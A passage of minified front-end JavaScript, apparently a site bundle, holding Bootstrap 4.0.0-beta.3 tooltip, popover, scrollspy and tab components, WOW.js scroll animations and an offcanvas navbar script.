t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t) }, onUpdate: function (t) { e._handlePopperPlacementChange(t) } }), t(o).addClass(_), "ontouchstart" in document.documentElement && t("body").children().on("mouseover", null, t.noop); var f = function () { e.config.animation && e._fixTransition(); var n = e._hoverState; e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === g && e._leave(null, e) }; r.supportsTransitionEnd() && t(this.tip).hasClass(p) ? t(this.tip).one(r.TRANSITION_END, f).emulateTransitionEnd(l._TRANSITION_DURATION) : f() } }, E.hide = function (e) { var n = this, i = this.getTipElement(), s = t.Event(this.constructor.Event.HIDE), o = function () { n._hoverState !== d && i.parentNode && i.parentNode.removeChild(i), n._cleanTipClass(), n.element.removeAttribute("aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(), e && e() }; t(this.element).trigger(s), s.isDefaultPrevented() || (t(i).removeClass(_), "ontouchstart" in document.documentElement && t("body").children().off("mouseover", null, t.noop), this._activeTrigger.click = !1, this._activeTrigger[y] = !1, this._activeTrigger[v] = !1, r.supportsTransitionEnd() && t(this.tip).hasClass(p) ? t(i).one(r.TRANSITION_END, o).emulateTransitionEnd(150) : o(), this._hoverState = "") }, E.update = function () { null !== this._popper && this._popper.scheduleUpdate() }, E.isWithContent = function () { return Boolean(this.getTitle()) }, E.addAttachmentClass = function (e) { t(this.getTipElement()).addClass("bs-tooltip-" + e) }, E.getTipElement = function () { return this.tip = this.tip || t(this.config.template)[0], this.tip }, E.setContent = function () { var e = t(this.getTipElement()); this.setElementContent(e.find(".tooltip-inner"), this.getTitle()), e.removeClass(p + " " + _) }, E.setElementContent = function (e, n) { var i = this.config.html; "object" == typeof n && (n.nodeType || n.jquery) ? i ? t(n).parent().is(e) || e.empty().append(n) : e.text(t(n).text()) : e[i ? "html" : "text"](n) }, E.getTitle = function () { var t = this.element.getAttribute("data-original-title"); return t || (t = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title), t }, E._getAttachment = function (t) { return u[t.toUpperCase()] }, E._setListeners = function () { var e = this; this.config.trigger.split(" ").forEach(function (n) { if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function (t) { return e.toggle(t) }); else if ("manual" !== n) { var i = n === v ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN, s = n === v ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT; t(e.element).on(i, e.config.selector, function (t) { return e._enter(t) }).on(s, e.config.selector, function (t) { return e._leave(t) }) } t(e.element).closest(".modal").on("hide.bs.modal", function () { return e.hide() }) }), this.config.selector ? this.config = o({}, this.config, { trigger: "manual", selector: "" }) : this._fixTitle() }, E._fixTitle = function () { var t = typeof this.element.getAttribute("data-original-title"); (this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", "")) }, E._enter = function (e, n) { var i = this.constructor.DATA_KEY; (n = n || t(e.currentTarget).data(i)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusin" === e.type ? y : v] = !0), t(n.getTipElement()).hasClass(_) || n._hoverState === d ? n._hoverState = d : (clearTimeout(n._timeout), n._hoverState = d, n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function () { n._hoverState === d && n.show() }, n.config.delay.show) : n.show()) }, E._leave = function (e, n) { var i = this.constructor.DATA_KEY; (n = n || t(e.currentTarget).data(i)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusout" === e.type ? y : v] = !1), n._isWithActiveTrigger() || (clearTimeout(n._timeout), n._hoverState = g, n.config.delay && n.config.delay.hide ? n._timeout = setTimeout(function () { n._hoverState === g && n.hide() }, n.config.delay.hide) : n.hide()) }, E._isWithActiveTrigger = function () { for (var t in this._activeTrigger) if (this._activeTrigger[t]) return !0; return !1 }, E._getConfig = function (n) { return "number" == typeof (n = o({}, this.constructor.Default, t(this.element).data(), n)).delay && (n.delay = { show: n.delay, hide: n.delay }), "number" == typeof n.title && (n.title = n.title.toString()), "number" == typeof n.content && (n.content = n.content.toString()), r.typeCheckConfig(e, n, this.constructor.DefaultType), n }, E._getDelegateConfig = function () { var t = {}; if (this.config) for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]); return t }, E._cleanTipClass = function () { var e = t(this.getTipElement()), n = e.attr("class").match(h); null !== n && n.length > 0 && e.removeClass(n.join("")) }, E._handlePopperPlacementChange = function (t) { this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement)) }, E._fixTransition = function () { var e = this.getTipElement(), n = this.config.animation; null === e.getAttribute("x-placement") && (t(e).removeClass(p), this.config.animation = !1, this.hide(), this.show(), this.config.animation = n) }, l._jQueryInterface = function (e) { return this.each(function () { var n = t(this).data(i), s = "object" == typeof e && e; if ((n || !/dispose|hide/.test(e)) && (n || (n = new l(this, s), t(this).data(i, n)), "string" == typeof e)) { if (void 0 === n[e]) throw new Error('No method named "' + e + '"'); n[e]() } }) }, s(l, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return f } }, { key: "NAME", get: function () { return e } }, { key: "DATA_KEY", get: function () { return i } }, { key: "Event", get: function () { return m } }, { key: "EVENT_KEY", get: function () { return a } }, { key: "DefaultType", get: function () { return c } }]), l }(); return t.fn[e] = E._jQueryInterface, t.fn[e].Constructor = E, t.fn[e].noConflict = function () { return t.fn[e] = l, E._jQueryInterface }, E }(e), g = function (t) { var e = "popover", n = "bs.popover", i = "." + n, r = t.fn[e], a = new RegExp("(^|\\s)bs-popover\\S+", "g"), l = o({}, d.Default, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>' }), h = o({}, d.DefaultType, { content: "(string|element|function)" }), c = { HIDE: "hide" + i, HIDDEN: "hidden" + i, SHOW: "show" + i, SHOWN: "shown" + i, INSERTED: "inserted" + i, CLICK: "click" + i, FOCUSIN: "focusin" + i, FOCUSOUT: "focusout" + i, MOUSEENTER: "mouseenter" + i, MOUSELEAVE: "mouseleave" + i }, u = function (o) { function r() { return o.apply(this, arguments) || this } !function (t, e) { t.prototype = Object.create(e.prototype), t.prototype.constructor = t, t.__proto__ = e }(r, o); var u = r.prototype; return u.isWithContent = function () { return this.getTitle() || this._getContent() }, u.addAttachmentClass = function (e) { t(this.getTipElement()).addClass("bs-popover-" + e) }, u.getTipElement = function () { return this.tip = this.tip || t(this.config.template)[0], this.tip }, u.setContent = function () { var e = t(this.getTipElement()); this.setElementContent(e.find(".popover-header"), this.getTitle()); var n = this._getContent(); "function" == typeof n && (n = n.call(this.element)), this.setElementContent(e.find(".popover-body"), n), e.removeClass("fade show") }, u._getContent = function () { return this.element.getAttribute("data-content") || this.config.content }, u._cleanTipClass = function () { var e = t(this.getTipElement()), n = e.attr("class").match(a); null !== n && n.length > 0 && e.removeClass(n.join("")) }, r._jQueryInterface = function (e) { return this.each(function () { var i = t(this).data(n), s = "object" == typeof e ? e : null; if ((i || !/destroy|hide/.test(e)) && (i || (i = new r(this, s), t(this).data(n, i)), "string" == typeof e)) { if (void 0 === i[e]) throw new Error('No method named "' + e + '"'); i[e]() } }) }, s(r, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return l } }, { key: "NAME", get: function () { return e } }, { key: "DATA_KEY", get: function () { return n } }, { key: "Event", get: function () { return c } }, { key: "EVENT_KEY", get: function () { return i } }, { key: "DefaultType", get: function () { return h } }]), r }(d); return t.fn[e] = u._jQueryInterface, t.fn[e].Constructor = u, t.fn[e].noConflict = function () { return t.fn[e] = r, u._jQueryInterface }, u }(e), m = function (t) { var e = "scrollspy", n = "bs.scrollspy", i = "." + n, a = t.fn[e], l = { offset: 10, method: "auto", target: "" }, h = { offset: "number", method: "string", target: "(string|element)" }, c = { ACTIVATE: "activate" + i, SCROLL: "scroll" + i, LOAD_DATA_API: "load" + i + ".data-api" }, u = "active", f = { DATA_SPY: '[data-spy="scroll"]', ACTIVE: ".active", NAV_LIST_GROUP: ".nav, .list-group", NAV_LINKS: ".nav-link", NAV_ITEMS: ".nav-item", LIST_ITEMS: ".list-group-item", DROPDOWN: ".dropdown", DROPDOWN_ITEMS: ".dropdown-item", DROPDOWN_TOGGLE: ".dropdown-toggle" }, d = "position", g = function () { function a(e, n) { var i = this; this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(n), this._selector = this._config.target + " " + f.NAV_LINKS + "," + this._config.target + " " + f.LIST_ITEMS + "," + this._config.target + " " + f.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, t(this._scrollElement).on(c.SCROLL, function (t) { return i._process(t) }), this.refresh(), this._process() } var g = a.prototype; return g.refresh = function () { var e = this, n = this._scrollElement !== this._scrollElement.window ? d : "offset", i = "auto" === this._config.method ? n : this._config.method, s = i === d ? this._getScrollTop() : 0; this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.makeArray(t(this._selector)).map(function (e) { var n, o = r.getSelectorFromElement(e); if (o && (n = t(o)[0]), n) { var a = n.getBoundingClientRect(); if (a.width || a.height) return [t(n)[i]().top + s, o] } return null }).filter(function (t) { return t }).sort(function (t, e) { return t[0] - e[0] }).forEach(function (t) { e._offsets.push(t[0]), e._targets.push(t[1]) }) }, g.dispose = function () { t.removeData(this._element, n), t(this._scrollElement).off(i), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null }, g._getConfig = function (n) { if ("string" != typeof (n = o({}, l, n)).target) { var i = t(n.target).attr("id"); i || (i = r.getUID(e), t(n.target).attr("id", i)), n.target = "#" + i } return r.typeCheckConfig(e, n, h), n }, g._getScrollTop = function () { return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop }, g._getScrollHeight = function () { return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight) }, g._getOffsetHeight = function () { return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height }, g._process = function () { var t = this._getScrollTop() + this._config.offset, e = this._getScrollHeight(), n = this._config.offset + e - this._getOffsetHeight(); if (this._scrollHeight !== e && this.refresh(), t >= n) { var i = this._targets[this._targets.length - 1]; this._activeTarget !== i && this._activate(i) } else { if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear(); for (var s = this._offsets.length; s--;)this._activeTarget !== this._targets[s] && t >= this._offsets[s] && (void 0 === this._offsets[s + 1] || t < this._offsets[s + 1]) && this._activate(this._targets[s]) } }, g._activate = function (e) { this._activeTarget = e, this._clear(); var n = this._selector.split(","); n = n.map(function (t) { return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]' }); var i = t(n.join(",")); i.hasClass("dropdown-item") ? (i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u), i.addClass(u)) : (i.addClass(u), i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS + ", " + f.LIST_ITEMS).addClass(u), i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(u)), t(this._scrollElement).trigger(c.ACTIVATE, { relatedTarget: e }) }, g._clear = function () { t(this._selector).filter(f.ACTIVE).removeClass(u) }, a._jQueryInterface = function (e) { return this.each(function () { var i = t(this).data(n); if (i || (i = new a(this, "object" == typeof e && e), t(this).data(n, i)), "string" == typeof e) { if (void 0 === i[e]) throw new Error('No method named "' + e + '"'); i[e]() } }) }, s(a, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }, { key: "Default", get: function () { return l } }]), a }(); return t(window).on(c.LOAD_DATA_API, function () { for (var e = t.makeArray(t(f.DATA_SPY)), n = e.length; n--;) { var i = t(e[n]); g._jQueryInterface.call(i, i.data()) } }), t.fn[e] = g._jQueryInterface, t.fn[e].Constructor = g, t.fn[e].noConflict = function () { return t.fn[e] = a, g._jQueryInterface }, g }(e), p = function (t) { var e = "bs.tab", n = "." + e, i = t.fn.tab, o = { HIDE: "hide" + n, HIDDEN: "hidden" + n, SHOW: "show" + n, SHOWN: "shown" + n, CLICK_DATA_API: "click.bs.tab.data-api" }, a = "active", l = "show", h = ".active", c = "> li > .active", u = function () { function n(t) { this._element = t } var i = n.prototype; return i.show = function () { var e = this; if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element).hasClass(a) || t(this._element).hasClass("disabled"))) { var n, i, s = t(this._element).closest(".nav, .list-group")[0], l = r.getSelectorFromElement(this._element); if (s) { var u = "UL" === s.nodeName ? c : h; i = (i = t.makeArray(t(s).find(u)))[i.length - 1] } var f = t.Event(o.HIDE, { relatedTarget: this._element }), d = t.Event(o.SHOW, { relatedTarget: i }); if (i && t(i).trigger(f), t(this._element).trigger(d), !d.isDefaultPrevented() && !f.isDefaultPrevented()) { l && (n = t(l)[0]), this._activate(this._element, s); var g = function () { var n = t.Event(o.HIDDEN, { relatedTarget: e._element }), s = t.Event(o.SHOWN, { relatedTarget: i }); t(i).trigger(n), t(e._element).trigger(s) }; n ? this._activate(n, n.parentNode, g) : g() } } }, i.dispose = function () { t.removeData(this._element, e), this._element = null }, i._activate = function (e, n, i) { var s = this, o = ("UL" === n.nodeName ? t(n).find(c) : t(n).children(h))[0], a = i && r.supportsTransitionEnd() && o && t(o).hasClass("fade"), l = function () { return s._transitionComplete(e, o, i) }; o && a ? t(o).one(r.TRANSITION_END, l).emulateTransitionEnd(150) : l() }, i._transitionComplete = function (e, n, i) { if (n) { t(n).removeClass(l + " " + a); var s = t(n.parentNode).find("> .dropdown-menu .active")[0]; s && t(s).removeClass(a), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1) } if (t(e).addClass(a), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), r.reflow(e), t(e).addClass(l), e.parentNode && t(e.parentNode).hasClass("dropdown-menu")) { var o = t(e).closest(".dropdown")[0]; o && t(o).find(".dropdown-toggle").addClass(a), e.setAttribute("aria-expanded", !0) } i && i() }, n._jQueryInterface = function (i) { return this.each(function () { var s = t(this), o = s.data(e); if (o || (o = new n(this), s.data(e, o)), "string" == typeof i) { if (void 0 === o[i]) throw new Error('No method named "' + i + '"'); o[i]() } }) }, s(n, null, [{ key: "VERSION", get: function () { return "4.0.0-beta.3" } }]), n }(); return t(document).on(o.CLICK_DATA_API, '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]', function (e) { e.preventDefault(), u._jQueryInterface.call(t(this), "show") }), t.fn.tab = u._jQueryInterface, t.fn.tab.Constructor = u, t.fn.tab.noConflict = function () { return t.fn.tab = i, u._jQueryInterface }, u }(e); !function (t) { if (void 0 === t) throw new Error("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."); var e = t.fn.jquery.split(" ")[0].split("."); if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || e[0] >= 4) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0") }(e), t.Util = r, t.Alert = a, t.Button = l, t.Carousel = h, t.Collapse = c, t.Dropdown = u, t.Modal = f, t.Popover = g, t.Scrollspy = m, t.Tab = p, t.Tooltip = d, Object.defineProperty(t, "__esModule", { value: !0 }) }), function (t, e) { if ("function" == typeof define && define.amd) define(["module", "exports"], e); else if ("undefined" != typeof exports) e(module, exports); else { var n = { exports: {} }; e(n, n.exports), t.WOW = n.exports } }(this, function (t, e) { "use strict"; function n(t, e) { if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function") } function i(t, e) { return e.indexOf(t) >= 0 } function s(t, e, n) { null != t.addEventListener ? t.addEventListener(e, n, !1) : null != t.attachEvent ? t.attachEvent("on" + e, n) : t[e] = n } function o(t, e, n) { null != t.removeEventListener ? t.removeEventListener(e, n, !1) : null != t.detachEvent ? t.detachEvent("on" + e, n) : delete t[e] } Object.defineProperty(e, "__esModule", { value: !0 }); var r, a, l = function () { function t(t, e) { for (var n = 0; n < e.length; n++) { var i = e[n]; i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i) } } return function (e, n, i) { return n && t(e.prototype, n), i && t(e, i), e } }(), h = window.WeakMap || window.MozWeakMap || function () { function t() { n(this, t), this.keys = [], this.values = [] } return l(t, [{ key: "get", value: function (t) { for (var e = 0; e < this.keys.length; e++) { if (this.keys[e] === t) return this.values[e] } } }, { key: "set", value: function (t, e) { for (var n = 0; n < this.keys.length; n++) { if (this.keys[n] === t) return this.values[n] = e, this } return this.keys.push(t), this.values.push(e), this } }]), t }(), c = window.MutationObserver || window.WebkitMutationObserver || window.MozMutationObserver || (a = r = function () { function t() { n(this, t), "undefined" != typeof console && null !== console && (console.warn("MutationObserver is not supported by your browser."), console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")) } return l(t, [{ key: "observe", value: function () { } }]), t }(), r.notSupported = !0, a), u = window.getComputedStyle || function (t) { var e = /(\-([a-z]){1})/g; return { getPropertyValue: function (n) { "float" === n && (n = "styleFloat"), e.test(n) && n.replace(e, function (t, e) { return e.toUpperCase() }); var i = t.currentStyle; return (null != i ? i[n] : void 0) || null } } }, f = function () { function t() { var e = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0]; n(this, t), this.defaults = { boxClass: "wow", animateClass: "animated", offset: 0, mobile: !0, live: !0, callback: null, scrollContainer: null, resetAnimation: !0 }, this.animate = "requestAnimationFrame" in window ? function (t) { return window.requestAnimationFrame(t) } : function (t) { return t() }, this.vendors = ["moz", "webkit"], this.start = this.start.bind(this), this.resetAnimation = this.resetAnimation.bind(this), this.scrollHandler = this.scrollHandler.bind(this), this.scrollCallback = this.scrollCallback.bind(this), this.scrolled = !0, this.config = function (t, e) { for (var n in e) if (null == t[n]) { var i = e[n]; t[n] = i } return t }(e, this.defaults), null != e.scrollContainer && (this.config.scrollContainer = document.querySelector(e.scrollContainer)), this.animationNameCache = new h, this.wowEvent = function (t) { var e = !(arguments.length <= 1 || void 0 === arguments[1]) && arguments[1], n = !(arguments.length <= 2 || void 0 === arguments[2]) && arguments[2], i = arguments.length <= 3 || void 0 === arguments[3] ? null : arguments[3], s = void 0; return null != document.createEvent ? (s = document.createEvent("CustomEvent")).initCustomEvent(t, e, n, i) : null != document.createEventObject ? (s = document.createEventObject()).eventType = t : s.eventName = t, s }(this.config.boxClass) } return l(t, [{ key: "init", value: function () { this.element = window.document.documentElement, i(document.readyState, ["interactive", "complete"]) ? this.start() : s(document, "DOMContentLoaded", this.start), this.finished = [] } }, { key: "start", value: function () { var t = this; if (this.stopped = !1, this.boxes = [].slice.call(this.element.querySelectorAll("." + this.config.boxClass)), this.all = this.boxes.slice(0), this.boxes.length) if (this.disabled()) this.resetStyle(); else for (var e = 0; e < this.boxes.length; e++) { var n = this.boxes[e]; this.applyStyle(n, !0) } (this.disabled() || (s(this.config.scrollContainer || window, "scroll", this.scrollHandler), s(window, "resize", this.scrollHandler), this.interval = setInterval(this.scrollCallback, 50)), this.config.live) && new c(function (e) { for (var n = 0; n < e.length; n++)for (var i = e[n], s = 0; s < i.addedNodes.length; s++) { var o = i.addedNodes[s]; t.doSync(o) } }).observe(document.body, { childList: !0, subtree: !0 }) } }, { key: "stop", value: function () { this.stopped = !0, o(this.config.scrollContainer || window, "scroll", this.scrollHandler), o(window, "resize", this.scrollHandler), null != this.interval && clearInterval(this.interval) } }, { key: "sync", value: function () { c.notSupported && this.doSync(this.element) } }, { key: "doSync", value: function (t) { if (null != t || (t = this.element), 1 === t.nodeType) for (var e = (t = t.parentNode || t).querySelectorAll("." + this.config.boxClass), n = 0; n < e.length; n++) { var s = e[n]; i(s, this.all) || (this.boxes.push(s), this.all.push(s), this.stopped || this.disabled() ? this.resetStyle() : this.applyStyle(s, !0), this.scrolled = !0) } } }, { key: "show", value: function (t) { return this.applyStyle(t), t.className = t.className + " " + this.config.animateClass, null != this.config.callback && this.config.callback(t), function (t, e) { null != t.dispatchEvent ? t.dispatchEvent(e) : e in (null != t) ? t[e]() : "on" + e in (null != t) && t["on" + e]() }(t, this.wowEvent), this.config.resetAnimation && (s(t, "animationend", this.resetAnimation), s(t, "oanimationend", this.resetAnimation), s(t, "webkitAnimationEnd", this.resetAnimation), s(t, "MSAnimationEnd", this.resetAnimation)), t } }, { key: "applyStyle", value: function (t, e) { var n = this, i = t.getAttribute("data-wow-duration"), s = t.getAttribute("data-wow-delay"), o = t.getAttribute("data-wow-iteration"); return this.animate(function () { return n.customStyle(t, e, i, s, o) }) } }, { key: "resetStyle", value: function () { for (var t = 0; t < this.boxes.length; t++) { this.boxes[t].style.visibility = "visible" } } }, { key: "resetAnimation", value: function (t) { if (t.type.toLowerCase().indexOf("animationend") >= 0) { var e = t.target || t.srcElement; e.className = e.className.replace(this.config.animateClass, "").trim() } } }, { key: "customStyle", value: function (t, e, n, i, s) { return e && this.cacheAnimationName(t), t.style.visibility = e ? "hidden" : "visible", n && this.vendorSet(t.style, { animationDuration: n }), i && this.vendorSet(t.style, { animationDelay: i }), s && this.vendorSet(t.style, { animationIterationCount: s }), this.vendorSet(t.style, { animationName: e ? "none" : this.cachedAnimationName(t) }), t } }, { key: "vendorSet", value: function (t, e) { for (var n in e) if (e.hasOwnProperty(n)) { var i = e[n]; t["" + n] = i; for (var s = 0; s < this.vendors.length; s++) { t["" + this.vendors[s] + n.charAt(0).toUpperCase() + n.substr(1)] = i } } } }, { key: "vendorCSS", value: function (t, e) { for (var n = u(t), i = n.getPropertyCSSValue(e), s = 0; s < this.vendors.length; s++) { var o = this.vendors[s]; i = i || n.getPropertyCSSValue("-" + o + "-" + e) } return i } }, { key: "animationName", value: function (t) { var e = void 0; try { e = this.vendorCSS(t, "animation-name").cssText } catch (n) { e = u(t).getPropertyValue("animation-name") } return "none" === e ? "" : e } }, { key: "cacheAnimationName", value: function (t) { return this.animationNameCache.set(t, this.animationName(t)) } }, { key: "cachedAnimationName", value: function (t) { return this.animationNameCache.get(t) } }, { key: "scrollHandler", value: function () { this.scrolled = !0 } }, { key: "scrollCallback", value: function () { if (this.scrolled) { this.scrolled = !1; for (var t = [], e = 0; e < this.boxes.length; e++) { var n = this.boxes[e]; if (n) { if (this.isVisible(n)) { this.show(n); continue } t.push(n) } } this.boxes = t, this.boxes.length || this.config.live || this.stop() } } }, { key: "offsetTop", value: function (t) { for (; void 0 === t.offsetTop;)t = t.parentNode; for (var e = t.offsetTop; t.offsetParent;)e += (t = t.offsetParent).offsetTop; return e } }, { key: "isVisible", value: function (t) { var e = t.getAttribute("data-wow-offset") || this.config.offset, n = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset, i = n + Math.min(this.element.clientHeight, "innerHeight" in window ? window.innerHeight : document.documentElement.clientHeight) - e, s = this.offsetTop(t), o = s + t.clientHeight; return i >= s && o >= n } }, { key: "disabled", value: function () { return !this.config.mobile && (t = navigator.userAgent, /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)); var t } }]), t }(); e.default = f, t.exports = e.default }); var wow = new WOW({ mobile: !1 }); wow.init(), screen.width < 960 && function () { var t, e, n, i, s, o = function (t, e) { return function () { return t.apply(e, arguments) } }; t = window.jQuery, e = window, i = function () { function e(e) { this.element = e, this._clickEvent = o(this._clickEvent, this), this.element = t(this.element), this.nav = this.element.closest(".nav"), this.dropdown = this.element.parent().find(".dropdown-menu"), this.element.on("click", this._clickEvent), this.nav.closest(".navbar-offcanvas").on("click", function (t) { return function () { if (t.dropdown.is(".show")) return t.dropdown.removeClass("show").closest(".show").removeClass("show") } }(this)) } return e.prototype._clickEvent = function (e) { return this.dropdown.hasClass("show") || e.preventDefault(), e.stopPropagation(), t(".dropdown-toggle").not(this.element).closest(".show").removeClass("show").find(".dropdown-menu").removeClass("show"), this.dropdown.toggleClass("show"), this.element.parent().toggleClass("show") }, e }(), s = function () { function n(e, n, i, s) { this.button = e, this.element = n, this.location = i, this.offcanvas = s, this._getFade = o(this._getFade, this), this._getCss = o(this._getCss, this), this._touchEnd = o(this._touchEnd, this), this._touchMove = o(this._touchMove, this), this._touchStart = o(this._touchStart, this), this.endThreshold = 130, this.startThreshold = this.element.hasClass("navbar-offcanvas-right") ? t("body").outerWidth() - 60 : 20, this.maxStartThreshold = this.element.hasClass("navbar-offcanvas-right") ? t("body").outerWidth() - 20 : 60, this.currentX = 0, this.fade = !!this.element.hasClass("navbar-offcanvas-fade"), t(document).on("touchstart", this._touchStart), t(document).on("touchmove", this._touchMove), t(document).on("touchend", this._touchEnd) } return n.prototype._touchStart = function (n) { if (this.startX = n.originalEvent.touches[0].pageX, this.element.is(".in")) return this.element.height(t(e).outerHeight()) }, n.prototype._touchMove = function (e) { var n; if (t(e.target).parents(".navbar-offcanvas").length > 0) return !0; if (this.startX > this.startThreshold && this.startX < this.maxStartThreshold) { if (e.preventDefault(), n = e.originalEvent.touches[0].pageX - this.startX, n = this.element.hasClass("navbar-offcanvas-right") ? -n : n, Math.abs(n) < this.element.outerWidth()) return this.element.css(this._getCss(n)), this.element.css(this._getFade(n)) } else if (this.element.hasClass("in") && (e.preventDefault(), n = e.originalEvent.touches[0].pageX + (this.currentX - this.startX), n = this.element.hasClass("navbar-offcanvas-right") ? -n : n, Math.abs(n) < this.element.outerWidth())) return this.element.css(this._getCss(n)), this.element.css(this._getFade(n)) }, n.prototype._touchEnd = function (e) { var n, i, s; return t(e.target).parents(".navbar-offcanvas").length > 0 || (i = !1, s = e.originalEvent.changedTouches[0].pageX, Math.abs(s) !== this.startX ? (n = this.element.hasClass("navbar-offcanvas-right") ? Math.abs(s) > this.endThreshold + 50 : s < this.endThreshold + 50, this.element.hasClass("in") && n ? (this.currentX = 0, this.element.removeClass("in").css(this._clearCss()), this.button.removeClass("is-open"), i = !0) : Math.abs(s - this.startX) > this.endThreshold && this.startX > this.startThreshold && this.startX < this.maxStartThreshold ? (this.currentX = this.element.hasClass("navbar-offcanvas-right") ? -this.element.outerWidth() : this.element.outerWidth(), this.element.toggleClass("in").css(this._clearCss()), this.button.toggleClass("is-open"), i = !0) : this.element.css(this._clearCss()), this.offcanvas.bodyOverflow(i)) : void 0) }, n.prototype._getCss = function (t) { return { "-webkit-transform": "translate3d(" + (t = this.element.hasClass("navbar-offcanvas-right") ? -t : t) + "px, 0px, 0px)", "-webkit-transition-duration": "0s", "-moz-transform": "translate3d(" + t + "px, 0px, 0px)", "-moz-transition": "0s", "-o-transform": "translate3d(" + t + "px, 0px, 0px)", "-o-transition": "0s", transform: "translate3d(" + t + "px, 0px, 0px)", transition: "0s" } }, n.prototype._getFade = function (t) { return this.fade ? { opacity: t / this.element.outerWidth() } : {} }, n.prototype._clearCss = function () { return { "-webkit-transform": "", "-webkit-transition-duration": "", "-moz-transform": "", "-moz-transition": "", "-o-transform": "", "-o-transition": "", transform: "", transition: "", opacity: "" } }, n }(), e.Offcanvas = n = function () { function n(e) { var n; this.element = e, this.bodyOverflow = o(this.bodyOverflow, this), this._sendEventsAfter = o(this._sendEventsAfter, this), this._sendEventsBefore = o(this._sendEventsBefore, this), this._documentClicked = o(this._documentClicked, this), this._close = o(this._close, this), this._open = o(this._open, this), this._clicked = o(this._clicked, this), this._navbarHeight = o(this._navbarHeight, this), (n = !!this.element.attr("data-target") && this.element.attr("data-target")) ? (this.target = t(n), this.target.length && !this.target.hasClass("js-offcanvas-done") && (this.element.addClass("js-offcanvas-has-events"), this.location = this.target.hasClass("navbar-offcanvas-right") ? "right" : "left", this.target.addClass(this._transformSupported() ? "offcanvas-transform js-offcanvas-done" : "offcanvas-position js-offcanvas-done"), this.target.data("offcanvas", this), this.element.on("click", this._clicked), this.target.on("transitionend", function (t) { return function () { if (t.target.is(":not(.in)")) return t.target.height("") } }(this)), t(document).on("click", this._documentClicked), this.target.hasClass("navbar-offcanvas-touch") && new s(this.element, this.target, this.location, this), this.target.find(".dropdown-toggle").each(function () { return new i(this) }), this.target.on("offcanvas.toggle", function (t) { return function (e) { return t._clicked(e) } }(this)), this.target.on("offcanvas.close", function (t) { return function (e) { return t._close(e) } }(this)), this.target.on("offcanvas.open", function (t) { return function (e) { return t._open(e) } }(this)))) : console.warn("Offcanvas: `data-target` attribute must be present.") } return n.prototype._navbarHeight = function () { if (this.target.is(".in")) return this.target.height(t(e).outerHeight()) }, n.prototype._clicked = function (e) { return e.preventDefault(), this._sendEventsBefore(), t(".navbar-offcanvas").not(this.target).trigger("offcanvas.close"), this.target.toggleClass("in"), this.element.toggleClass("is-open"), this._navbarHeight(), this.bodyOverflow() }, n.prototype._open = function (t) { if (t.preventDefault(), !this.target.is(".in")) return this._sendEventsBefore(), this.target.addClass("in"), this.element.addClass("is-open"), this._navbarHeight(), this.bodyOverflow() }, n.prototype._close = function (t) { if (t.preventDefault(), !this.target.is(":not(.in)")) return this._sendEventsBefore(), this.target.removeClass("in"), this.element.removeClass("is-open"), this._navbarHeight(), this.bodyOverflow() }, n.prototype._documentClicked = function (e) { var n; if (!(n = t(e.target)).hasClass("offcanvas-toggle") && 0 === n.parents(".offcanvas-toggle").length && 0 === n.parents(".navbar-offcanvas").length && !n.hasClass("navbar-offcanvas") && this.target.hasClass("in")) return e.preventDefault(), this._sendEventsBefore(), this.target.removeClass("in"), this.element.removeClass("is-open"), this._navbarHeight(), this.bodyOverflow() }, n.prototype._sendEventsBefore = function () { return 